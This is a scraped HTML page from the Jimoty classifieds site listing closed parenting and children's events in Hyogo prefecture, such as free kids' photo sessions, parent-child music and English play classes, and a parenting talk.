<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1iejbm"><img alt="【キッズ限定】プロカメラマンによる無料撮影会📷" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686506665d241a142e21d339/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1iejbm">【キッズ限定】プロカメラマンによる無料撮影会📷</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:8/9</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a>
<a href="/hyogo/eve-chi/g-all/s-3500109">尼崎駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AB%E3%83%A1%E3%83%A9%E3%83%9E%E3%83%B3">カメラマン</a>
</div>
</div>
<div class='p-item-detail'>
大人気イベント❤️

＼　キッズ対象🌟　／
プロカメラマンによる無料撮影会！❤️

お子様のお祝いプラン相談会あり🌟

◯スマホで撮影し放題❤️
◯カメラマン撮影、台紙１枚プレゼント♪
◯お誕生日の記念に！
◯お祝いプランの...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月10日
</div>
<div class='u-color-gray'>
作成7月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i9ujx"><img alt="網干にて親子音楽イベント！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685c87ff80aa3c129b40dd67/thumb_m_IMG_1916.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i9ujx">網干にて親子音楽イベント！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:7/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-9963807">山陽網干駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
ジモティー投稿

☀️0～4歳頃のママさん！パパさん！必見！☀️

🍉おうた一のpresents！！🍍
なつのおと
フェスティバル 2025🌻✨

2025年7月6日（日）10:15〜
網干市民センター（姫...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月7日
</div>
<div class='u-color-gray'>
作成6月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i9rw6"><img alt="ママと子供のためのイベント！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685c0aa7edf95439449b6b2e/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i9rw6">ママと子供のためのイベント！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:7/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-596-tanbasasayama">丹波篠山市</a>
<a href="/hyogo/eve-chi/g-all/s-1162923">篠山口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%9E">ママ</a>
</div>
</div>
<div class='p-item-detail'>
🌿【ママのための特別イベント開催！】🌿

がんばるママに、
「わたし」に戻れる癒しの時間を✨

＼三児ママ×双子ママが届ける／
ママのための癒し時間
〜看護師によるアロマ体験〜

🗓 2025年7月6日（日）
⏰ 12:30...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月7日
</div>
<div class='u-color-gray'>
作成6月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i7snj"><img alt="親子で楽しもう♪　0歳からのはじめての英語あそび（6月）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685819f03b61c72f83c52e9d/thumb_m_28.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i7snj">親子で楽しもう♪　0歳からのはじめての英語あそび（6月）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/25</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
神戸市東灘区で、親子で楽しむ英語レッスンを
毎月開催しています。



学校のお勉強として英語に出逢う前に、
親子一緒に遊びのなかで英語に触れあいませんか？

英語って楽しい⇒英語大好き❤になれる
種まきを...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月26日
</div>
<div class='u-color-gray'>
作成6月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i7sjg"><img alt="親子で楽しもう　英語ふれあいタイム♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b6f8cf1f1d895bd6aa8ab2/thumb_m____________1_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i7sjg">親子で楽しもう　英語ふれあいタイム♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:9/12</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160309">摂津本山駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A6%AA%E5%AD%90">親子</a>
</div>
</div>
<div class='p-item-detail'>
神戸市東灘区で、親子で楽しむ英語レッスンを
毎月開催しています。



学校のお勉強として英語に出逢う前に、
親子一緒に遊びのなかで英語に触れあいませんか？

英語って楽しい⇒英語大好き❤になれる
種まきを...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月13日
</div>
<div class='u-color-gray'>
作成6月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i6yc0"><img alt="この夏限定！アイスクリームショップイベント🍧" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6856cba6c576e82efcf8241a/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i6yc0">この夏限定！アイスクリームショップイベント🍧</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:7/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-3500126">石屋川駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%95%E3%82%A9%E3%83%88%E3%83%96%E3%83%BC%E3%82%B9">フォトブース</a>
</div>
</div>
<div class='p-item-detail'>
まるで夏本番が来たみたいに暑い日々🫠
⁡
⁡
こんなに暑い日は、
アイスクリームで冷んやりと
クールダウンしたい🍨
⁡
⁡
ということで、
アイスクリームショップ🍨イベント
開催します♪



...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成6月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1i3pph"><img alt="子供の思い出マグネット作り♡" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6851117fe7ad9c054129ab3c/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1i3pph">子供の思い出マグネット作り♡</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a>
<a href="/hyogo/eve-chi/g-all/s-3500109">尼崎駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%80%9D%E3%81%84%E5%87%BA">思い出</a>
</div>
</div>
<div class='p-item-detail'>
必ずご予約をお願いします。
ご予約はメッセージにて下記をご記入ください😌✨

1️⃣お名前フルネーム
2️⃣希望時間


【日時】
6/23(月)

【時間】
　13:00-14:00

【参加費】
　無料

【場所】
　よ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月24日
</div>
<div class='u-color-gray'>
作成6月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1hz0cg"><img alt="保育士・公認心理師とお話会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6848eaf460ab85283e25ec7a/thumb_m_____.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1hz0cg">保育士・公認心理師とお話会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a>
<a href="/hyogo/eve-chi/g-all/s-1160811">西明石駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%A4%AB%E5%A9%A6">夫婦</a>
</div>
</div>
<div class='p-item-detail'>
子育てのお悩みありませんか？
しつけの仕方がわからない、入園入学が不安、夫婦で育児方針が合わない…など
発達の専門家とお話をしませんか😊
お子さんはfeel西明石で保育士や心理士など専門資格を持ったスタッフがお預かりし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月27日
</div>
<div class='u-color-gray'>
作成6月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1hv3t1"><img alt="川西市　0歳から楽しめる音楽イベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6842208272f9ba0578219a66/thumb_m_______ayutaka_2017__________________________________________.zip_-_2.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1hv3t1">川西市　0歳から楽しめる音楽イベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-9961506">多田駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E9%9F%B3%E6%A5%BD%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88">音楽イベント</a>
</div>
</div>
<div class='p-item-detail'>
川西市の音楽教室わらおっとによる
リトミックイベントの開催です。

わらおっとは地域の皆さんに歌をもっと
楽しんでもらうための教室。

このイベントでは小さなお子さんとお家の方が親子で
音楽を通してふれあっても...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月19日
</div>
<div class='u-color-gray'>
作成6月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1huzn4"><img alt="赤ちゃんの「ほんとうの気持ち」がわかるお話会" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1huzn4">赤ちゃんの「ほんとうの気持ち」がわかるお話会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/8</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/eve-chi/g-all/s-1160314">元町駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E4%BC%9A%E5%A0%B4">会場</a>
</div>
</div>
<div class='p-item-detail'>


🕊 胎話士が届ける 🍼

赤ちゃんの「ほんとうの気持ち」がわかるお話会

＼こんな方におすすめです／
✨ お腹の赤ちゃんの気持ちを知りたい
✨ 夜泣きの理由を知って、心を軽くしたい
✨ 子どもとの深い絆...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月9日
</div>
<div class='u-color-gray'>
作成6月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1hntuz"><img alt="小さなお子様を子育て中のママやパパの為のちょっとお得なイベント「..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68354cbe0e13e300b0132525/thumb_m_______.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1hntuz">小さなお子様を子育て中のママやパパの為のちょっとお得なイベント「...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/22-12/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E8%A9%A6%E4%BE%9B%E5%93%81">試供品</a>
</div>
</div>
<div class='p-item-detail'>
誰かが必ず当たる…！
なんと１等１万円のAmazonギフト券！スタンプラリー抽選会開催！
２等　５千円相当の子ども用カタログギフト　
３等　３千円相当の各会場によって毎回変わるお楽しみ　
４等　千円相当のお好きな商品...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月15日
</div>
<div class='u-color-gray'>
作成5月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1hl6l5"><img alt="向日葵・紫陽花・スタジオ撮影会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6830ec851e8e843e7ddb4095/thumb_m_DEF084AB-2E11-409E-A639-6CFE6270E90A.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1hl6l5">向日葵・紫陽花・スタジオ撮影会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:6/8</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a>
<a href="/hyogo/eve-chi/g-all/s-3400107">武庫之荘駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%92%AE%E5%BD%B1%E4%BC%9A">撮影会</a>
</div>
</div>
<div class='p-item-detail'>
InstagramのDMにてご予約受け付けております

https://www.instagram.com/koharu__photograph?igsh=MWd5cnVqZWZlZzBtbQ%3D%3D&amp;utm_sou...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月9日
</div>
<div class='u-color-gray'>
作成5月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "育児",
      "channel": "6293101484",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/hyogo/eve-chi/g-all">1</a>
</li>

<li>
<a rel="next" href="/hyogo/eve-chi/g-all/p-2">2</a>
</li>

<li>
<a href="/hyogo/eve-chi/g-all/p-3">3</a>
</li>

<li>
<a href="/hyogo/eve-chi/g-all/p-4">4</a>
</li>

<li>
<a href="/hyogo/eve-chi/g-all/p-5">5</a>
</li>

<li>
<a href="/hyogo/eve-chi/g-all/p-6">6</a>
</li>

<li>
<a href="/hyogo/eve-chi/g-all/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/hyogo/eve-chi/g-all/p-17">17</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/hyogo/eve-chi/g-all/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
兵庫県の育児のイベント情報 全843件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
兵庫の育児でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="eve" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
兵庫の育児の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で育児のイベントを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%E3%82%AB%E3%83%BC">キッチンカー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97">出店</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E5%87%BA%E5%BA%97%E8%80%85%E5%8B%9F%E9%9B%86">出店者募集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E4%BA%A4%E6%B5%81%E4%BC%9A">交流会</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%95%E3%83%AA%E3%83%9E">フリマ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E3%83%AC%E3%82%A4%E3%82%AF%E3%82%BF%E3%82%A6%E3%83%B3">レイクタウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/eve-kw-%E8%A1%97%E3%82%B3%E3%83%B3">街コン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">兵庫県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-chi/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/eve-chi/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/eve-chi/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/eve-chi/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/eve-chi/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/eve-chi/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/eve-chi/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/eve-chi/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/eve-chi/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/eve-chi/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/eve-chi/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/eve-chi/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/eve-chi/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/eve-chi/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/eve-chi/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/eve-chi/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/eve-chi/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/eve-chi/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/eve-chi/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/eve-chi/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/eve-chi/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/eve-chi/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/eve-chi/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/eve-chi/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/eve-chi/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/eve-chi/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
兵庫
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/eve-chi/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/eve-chi/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/eve-chi/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/eve-chi/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/eve-chi/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/eve-chi/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/eve-chi/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/eve-chi/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/eve-chi/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/eve-chi/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/eve-chi/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/eve-chi/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/eve-chi/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/eve-chi/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/eve-chi/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/eve-chi/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/eve-chi/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/eve-chi/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/eve-chi/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/eve-chi/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/eve-chi/g-all">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">兵庫の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
